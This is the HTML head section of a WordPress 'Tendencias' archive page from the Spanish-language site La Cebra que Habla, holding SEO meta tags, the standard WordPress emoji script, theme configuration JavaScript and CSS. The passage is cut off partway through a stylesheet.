

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/secciones/tendencias/page/37/
body_size: 19191
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Tendencias Archives &ndash; Página 37 de 38 &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/secciones/tendencias/page/37/" />
<link rel="prev" href="https://lacebraquehabla.com/secciones/tendencias/page/36/" />
<link rel="next" href="https://lacebraquehabla.com/secciones/tendencias/page/38/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tendencias Archives &ndash; Página 37 de 38 &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/secciones/tendencias/page/37/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tendencias Archives &ndash; Página 37 de 38 &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="293" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/secciones/tendencias/page/37/#webpage","url":"https://lacebraquehabla.com/secciones/tendencias/page/37/","name":"Tendencias Archives &ndash; P\u00e1gina 37 de 38 &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Tendencias RSS de la categoría" href="https://lacebraquehabla.com/secciones/tendencias/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"eeb7447c77","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"eeb7447c77","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/categories/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="21765a30d1";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
